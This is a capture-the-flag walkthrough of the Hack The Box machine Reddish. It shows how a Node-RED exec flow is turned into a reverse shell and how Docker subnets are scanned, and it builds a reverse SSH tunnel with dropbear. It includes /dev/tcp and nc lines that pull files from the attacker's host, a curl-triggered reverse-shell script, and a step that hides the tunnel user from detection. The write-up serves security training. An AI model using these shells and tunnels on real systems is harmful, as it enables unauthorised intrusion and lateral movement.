How to seize control over a host located in a different subnetwork? The right answer is: build numerous intricate tunnels. This article addresses tunneling techniques and their application in pentesting using as an example Reddish, a hardcore virtual machine (insane difficulty level: 8 out of 10) available on Hack The Box training grounds.

Today, you will master the Node-RED visual programming tool, build a reverse shell, exploit a weak configuration of Redis DBMS, use the rsync mirroring tool to access the file system of the target machine, and create a number of malicious cron jobs. Most importantly, you will administer the host by routing the traffic between docker containers through several TCP tunnels. Let’s get started.

Intelligence collection

First of all, it is necessary to collect as much information about the target system as possible.

Scanning ports

I run an Nmap scan and see that all the default 1000 ports scanned in the first instance are closed. So, I have no choice but to run a high-speed scan of the entire TCP range.

[panel template=term]

root@kali:~# nmap -n -Pn –min-rate=5000 -oA nmap/tcp-allports 10.10.10.94 -p-

root@kali:~# cat nmap/tcp-allports.nmap

...

Host is up (0.12s latency).

Not shown: 65534 closed ports

PORT STATE SERVICE

1880/tcp open vsat-control

...

[/panel]



The full scan has detected only one open port – 1880 – which is unknown to me. I must get more information about it.

[panel template=term]

root@kali:~# nmap -n -Pn -sV -sC -oA nmap/tcp-port1880 10.10.10.94 -p1880

root@kali:~# cat nmap/tcp-port1880.nmap

...

PORT STATE SERVICE VERSION

1880/tcp open http Node.js Express framework

|_http-title: Error

...

[/panel]

The scanner claims that this port is used by Express, a web application framework for Node.js. When I see the “web” prefix, I immediately open the browser…

Web – port 1880

I go to the page http://10.10.10.94:1880/ and see an error message.

There are two ways to find out what application is running on this port.

- Save the website icon to your machine (normally, it can be found at

/favicon.ico) and try to identify it using Reverse Image Search; or - Ask Google what programs normally use port

1880.

The second variant is more casual but still efficient: I enter a request, and the very first link reveals the Truth to me.

[panel]

Node-RED

According to the official website, Node-RED is a visual programming environment making it possible to wire together various instances (from local devices to online API services). As far as I understand, Node-RED is frequently used to manage smart homes and other IoT devices.

[/panel]

OK, the software has been identified, but the error 404 still persists.

[panel template=term]

root@kali:~# curl -i http://10.10.10.94:1880

HTTP/1.1 404 Not Found

X-Powered-By: Express

Content-Security-Policy: default-src 'self'

X-Content-Type-Options: nosniff

Content-Type: text/html; charset=utf-8

Content-Length: 139

Date: Thu, 30 Jan 2020 21:53:05 GMT

Connection: keep-alive

Cannot GET /

[/panel]

The first thing that comes to my mind is brute-forcing the directories. However, prior to doing so, I try to change the request from GET to POST.

[panel template=term]

root@kali:~# curl -i -X POST http://10.10.10.94:1880

HTTP/1.1 200 OK

X-Powered-By: Express

Content-Type: application/json; charset=utf-8

Content-Length: 86

ETag: W/"56-dJUoKg9C3oMp/xaXSpD6C8hvObg"

Date: Thu, 30 Jan 2020 22:04:20 GMT

Connection: keep-alive

{"id":"a237ac201a5e6c6aa198d974da3705b8","ip":"::ffff:10.10.14.19","path":"/red/{id}"}

[/panel]

As you can see, there was no need to brute-force anything. When I call / of the website using a POST request, the server returns an example showing how the request body should look like. In fact, this is logical: the Node-RED API documentation includes zillions of POST requests.



So, I go to http://10.10.10.94:1880/red/a237ac201a5e6c6aa198d974da3705b8/ and see the following picture.

Let’s find out what can be done here.

Node-RED Flow

The Node-RED work area resembles a sandbox. I appreciate the great potential of this program, but what I need now is just one simple thing: a shell on the server.



I scroll down the pane with construction blocks (in Node-RED, they are called “nodes”) located on the left and see the Advanced tab; it contains the exec function so popular among hackers.

[panel]

Spice must FLOW

In the Node-RED philosophy, every combination created in the work area is called a “flow”. Such flows can be built, implemented, imported, and exported to JSON. When you press the Deploy button, the server (surprise!) deploys all flows from all tabs of the work area.

[/panel]

[xakepcut]

simple-shell





Let’s try to build something. I start from deploying a simple shell.

The above scheme consists of the following colored blocks:

- Gray block (on the left) receives input data. The server makes a reverse connection to my IP and binds the input from my keyboard to the orange

execblock. - Orange block executes commands on the server. The work output of this block is transmitted to the second gray block as input. Important: the orange block has three output terminals:

stdout,stderr, and the return code (which I don’t use). - Gray block (on the right) transmits the output data. To set the behavior of a block, double-click on it to open the advanced settings. I selected Reply to TCP to make sure that Node-RED sends responses to me via the same connection.

The two gray blocks can be considered network pipes that transmit the INPUT and OUTPUT of the exec block. For the sake of brevity, I don’t provide here the entire flow exported to JSON – but it can be found in my repository on GitHub.



Then I launch a local listener in Kali and deploy the flow!

As you can see, this is a standard non-PTY shell.



beautiful-shell

Using this sandbox, I assembled a few more projects.



This is a more advanced shell: you can send a connection request by pressing a button (i.e. without the need to redeploy the entire project) (the blue block), log the events in a web interface (the green block, see the result on the screenshot below), and format the command output in accordance with your template (the yellow block).

[panel template=www]

[/panel]



file-upload

Next, I create a flow to upload files to the server.

When I press the Connect button, the server connects to port 8889 on my PC (where a listener with the required file is running) and saves the received information into the hidden file /tmp/.file (JSON).



To test this flow, I launch nc in Kali, instruct it to transmit the lse.sh script to perform a local reconnaissance on the target Linux machine (since recently, I use it instead of time-tested LinEnum.sh), wait for the upload to complete, and check control sums of the two copies.

Kali:

[panel template=term]

root@kali:~# nc -lvnp 8889 < lse.sh

…

root@kali:~# md5sum lse.sh

7d3a4fe5c7f91692885bbeb631f57c70 lse.sh

[/panel]

Node-RED:

[panel template=term]

root@nodered:/tmp# md5sum .file

7d3a4fe5c7f91692885bbeb631f57c70 .file

[/panel]

[panel]

File upload from the command line

Generally speaking, the file transfer mechanism described above is excessive: the entire procedure can be performed without exiting the terminal.

root@kali:~# nc -w3 -lvnp 8889 < lse.sh

root@nodered:~# bash -c 'cat < /dev/tcp/10.10.14.19/8889 > /tmp/.file'

[/panel]





reverse-shell

I wasn’t really happy with the shell built using Node-RED abstractions (some symbols were displayed incorrectly, and the whole structure seemed unreliable). Therefore, I created a fully-featured reverse shell.

Initially, I opened another port in a new terminal tab and launched a Bash TCP reverse shell as shown above. But then I decided to make my life easier in case I have to relaunch the session and assembled such a flow in Node-RED (JSON).

[panel template=info]

Note that I have wrapped the payload for my reverse shell into an additional Bash shell: bash -c '. This was done to ensure that the command is executed by the Bash interpreter because the default shell on this host is dash.

node-red> ls -la /bin/sh

lrwxrwxrwx 1 root root 4 Nov 8 2014 /bin/sh -> dash

[/panel]

Now I can write a simple Bash script to trigger the callback in one click from the command line.

#!/usr/bin/env bash

(sleep 0.5; curl -s -X POST http://10.10.10.94:1880/red/a237ac201a5e6c6aa198d974da3705b8/inject/7635e880.e6be48 >/dev/null &)

rlwrap nc -lvnp 8888

The URL address that I transmit to curl is the address of the Inject object from my flow (i.e. the Go! button on the picture above). In addition, I use rlwrap – otherwise, it would be impossible to use arrow keys to move right and left along the input string and up and down through the command history.



So, I have got a shell; now it is time to find out where am I.



Docker. Container I: nodered

After getting on the server, I quickly realize that I am inside a docker because my shell returned on behalf of the superuser (i.e. root).

The lse.sh script dropped on the target machine earlier confirms this suspicion.

Furthermore, there is the .dockerenv directory in the root folder.

[panel template=term]

root@nodered:/node-red# ls -la /.dockerenv

-rwxr-xr-x 1 root root 0 May 4 2018 /.dockerenv

[/panel]





If you ended up in a docker, check the network neighborhood in the first place: this might be more containers in the chain. There is no ifconfig in the current system; so, I use ip addr to display information about the network interfaces.



As you can see, this docker can communicate with two subnetworks: 172.18.0.0/16 and 172.19.0.0/16. In the first subnetwork, the IP address of this container (hereinafter nodered) is 172.18.0.2, while in the second subnetwork, it is 172.19.0.4. Let’s see what other hosts nodered had ever communicated with.

The ARP cache indicates that nodered knows at least two more hosts: 172.19.0.2 и 172.19.0.3 (I disregard the .1 hosts because, most probably, these are default gateways to the host OS.

I have to run a scan to discover these hosts.

Host Discovery

The network neighborhood can be ‘breached’ in various ways.

Ping Sweep

For instance, I can write a simple script to detect all network members using the Ping Sweep technique. The idea is simple: I send one ICMP request to each L2 host in the 172.18.0.0 (or 172.18.0.0/24) network and examine the return code. In the case of success, the respective message is displayed on the screen; otherwise, nothing happens.

#!/usr/bin/env bash

IP="$1"; for i in $(seq 1 254); do (ping -c1 $IP.$i >/dev/null && echo "ON: $IP.$i" &); done

In total, the scanned network segment can consist of up to 254 hosts (256 less network_address less broadcaster_address). I want this scan to be performed in one minute, not in 254 minutes; therefore, each ping is launched in its own shell process. This is not really resource-consuming because the processes will die pretty soon, and I get the result nearly instantly.

[panel template=term]

root@nodered:~# IP=”172.18.0″; for i in $(seq 1 254); do (ping -c1 $IP.$i >/dev/null && echo “ON: $IP.$i” &); done

ON: 172.18.0.1 <-- Default gateway for nodered (host)

ON: 172.18.0.2 <-- Docker container nodered

[/panel]

The scan of this subnetwork returns only the gateway and the current container. Let’s try 172.19.0.0/24.

[panel template=term]

root@nodered:~# IP=”172.19.0″; for i in $(seq 1 254); do (ping -c1 $IP.$i >/dev/null && echo “ON: $IP.$i” &); done

ON: 172.19.0.1 <-- Default gateway for nodered (host)

ON: 172.19.0.2 <-- ???

ON: 172.19.0.3 <-- ???

ON: 172.19.0.4 <-- Docker container nodered

[/panel]

So, there are two unknown hosts to be examined soon. But first, let’s discuss another host discovery method.

Static Nmap

From my Kali, I drop on nodered a copy of statically compiled Nmap together with the file /etc/services (it contains associative mapping “service_name ↔ port_number” required for the scanner) and launch host detection.

[panel template=term]

root@nodered:/tmp# ./nmap -n -sn 172.18.0.0/24 2>/dev/null | grep -e ‘scan report’ -e ‘scanned in’

Nmap scan report for 172.18.0.1

Nmap scan report for 172.18.0.2

Nmap done: 256 IP addresses (2 hosts up) scanned in 2.01 seconds

[/panel]

Nmap found two hosts in the 172.18.0.0/24 subnetwork…

[panel template=term]

root@nodered:/tmp# ./nmap -n -sn 172.19.0.0/24 2>/dev/null | grep -e ‘scan report’ -e ‘scanned in’

Nmap scan report for 172.19.0.1

Nmap scan report for 172.19.0.2

Nmap scan report for 172.19.0.3

Nmap scan report for 172.19.0.4

Nmap done: 256 IP addresses (4 hosts up) scanned in 2.02 seconds

[/panel]

…and four hosts in the 172.19.0.0/24 subnetwork. This result exactly matches the one obtained using Ping Sweep.

Scanning unknown hosts

To find out what ports are open on the two unknown hosts, I can write a one-string Bash script.

#!/usr/bin/env bash

IP="$1"; for port in $(seq 1 65535); do (echo '.' >/dev/tcp/$IP/$port && echo "OPEN: $port" &) 2>/dev/null; done

The script is similar to ping-sweep.sh, but instead of the ping command, it sends the test symbol directly to the scanned port. But on the other hand, why spend time and effort on this if I can use Nmap??

[panel template=term]

root@nodered:/tmp# ./nmap -n -Pn -sT –min-rate=5000 172.19.0.2 -p-

...

Unable to find nmap-services! Resorting to /etc/services

Cannot find nmap-payloads. UDP payloads are disabled.

...

Host is up (0.00017s latency).

Not shown: 65534 closed ports

PORT STATE SERVICE

6379/tcp open unknown

...

root@nodered:/tmp# ./nmap -n -Pn -sT –min-rate=5000 172.19.0.3 -p-

...

Unable to find nmap-services! Resorting to /etc/services

Cannot find nmap-payloads. UDP payloads are disabled.

...

Host is up (0.00013s latency).

Not shown: 65534 closed ports

PORT STATE SERVICE

80/tcp open http

...

[/panel]

Two open port have been discovered: one port for each unknown host. First, I will try to access the web on port 80 and then will proceed to port 6379.

Tunneling

To get to remote port 80, I have to build a tunnel from my PC to the host 172.19.0.3. This can be done in many ways, for instance:

- use Metasploit and establish a route via a meterpreter session;

- initiate a reverse SSH connection where the attacker’s machine acts as the server, while the

noderedcontainer acts as the client; or - use third-party applications designed to set tunnels between nodes.

In theory, I could also use the Node-RED sandbox and create a flow to route the traffic from the attacker’s machine to unknown hosts, but… this task seems to be extremely labor-consuming and likely unfeasible.

The variant involving Metasploit was addressed in the previous article; so, I am not going to discuss it here. The second variant was also explained in that publication (see the chapter “Reverse SSH tunnel”) – but only in relation to Windows, while now I am dealing with a Linux PC. Therefore, I am going to briefly show how to use the Reverse SSH technique, and then I will address in detail the third scenario involving special tunneling software.

Reverse SSH (an example)

To create a reverse SSH tunnel, I need a portable client to be dropped onto nodered. I will use the dropbear client created by Australian developer Matt Johnston.

I download the source code from the author’s homepage and statically compile the client on my PC.

[panel template=term]

root@kali:~# wget https://matt.ucc.asn.au/dropbear/dropbear-2019.78.tar.bz2

root@kali:~# tar xjvf dropbear-2019.78.tar.bz2 && cd dropbear-2019.78

root@kali:~/dropbear-2019.78# ./configure –enable-static && make PROGRAMS=’dbclient dropbearkey’

root@kali:~/dropbear-2019.78# du -h dbclient

1.4M dbclient

[/panel]

The size of the resultant binary file is 1.4 MB. It can be reduced almost thrice with two simple commands.

[panel template=term]

root@kali:~/dropbear-2019.78# make strip

root@kali:~/dropbear-2019.78# upx dbclient

root@kali:~/dropbear-2019.78# du -h dbclient

520K dbclient

[/panel]

First, I remove all debug information using Makefile and then compress the file with the UPX packer for executable files.



Then I generate a public key and a private key using dropbearkey and drop the client and the private key on nodered.

[panel template=term]

root@kali:~/dropbear-2019.78# ./dropbearkey -t ecdsa -s 521 -f .secret

Generating 521 bit ecdsa key, this may take a while...

Public key portion is:

ecdsa-sha2-nistp521 AAAAE2VjZHNhLXNoYTItbmlzdHA1MjEAAAAIbmlzdHA1MjEAAACFBAA2TCQk3VTYCX/hZjMmXT0/A27f5EOKQY4FbXcYeNWXIPLFQOOLnQFWbAjBa9qOUdmwOipVvDwXnvt6hEmwitflvQEIw9wHQ4spUAqs/0CR6AoiTT3w7v6CAX/uq0u2oS7gWf9SPy/Npz8Ond6XJKh+d0QPXz0uQrq0wyprCYo+g/OiEA== root@kali

Fingerprint: sha1!! ef:6a:e8:e0:f8:49:f3:cb:67:34:5d:0b:f5:cd:c0:e5:8e:49:28:41

[/panel]

Voila! The SSH client and a 521-bit private key (generated using the elliptic curve cryptography) have been dropped into the container. Then I create a fictitious user with the /bin/false shell to protect my PC from detection – just in case somebody finds the private key.

[panel template=term]

root@kali:~# useradd -m snovvcrash

root@kali:~# vi /etc/passwd

... Replacing the snovvcrash's shell with "/bin/false" ...

root@kali:~# mkdir /home/snovvcrash/.ssh

root@kali:~# vi /home/snovvcrash/.ssh/authorized_keys

... Copying the public key ...

[/panel]

Everything is ready, and I create a tunnel.

[panel template=term]

root@nodered:/tmp# ./dbclient -f -N -R 8890:172.19.0.3:80 -i .secret -y snovvcrash@10.10.14.19

[/panel]

-f– fork the client into the background after the authentication on the server;-N– neither run any commands on the server nor request a remote shell;-R 8890:172.19.0.3:80– listenlocalhost:8890on Kali and forward everything received there to172.19.0.3:80;-i .secret– authenticate using the.secretprivate key;-y– automatically add hosts with fingerprints of their public keys to the list of trusted hosts..

In Kali, you can check whether the tunnel was successfully created using either canonical netstat or its newer alternative – ss.

[panel template=term]

root@kali:~# netstat -alnp | grep LIST | grep 8890

tcp 0 0 127.0.0.1:8890 0.0.0.0:* LISTEN 236550/sshd: snovvc

tcp6 0 0 ::1:8890 :::* LISTEN 236550/sshd: snovvc

root@kali:~# ss | grep 1880

tcp ESTAB 0 0 10.10.14.19:43590 10.10.10.94:1880

[/panel]



I open the browser and see on localhost:8890 the endpoint I has laid the route to.

It works! I like such messages.

As said above, this was just an example. From this point forward, I will work my way through the Reddish VM using a client-server utility called Chisel.

Chisel

“Chisel is a fast TCP tunnel, transported over HTTP, secured via SSH”.

Stupid is as stupid does.

This is how the creator of Chisel describes it.

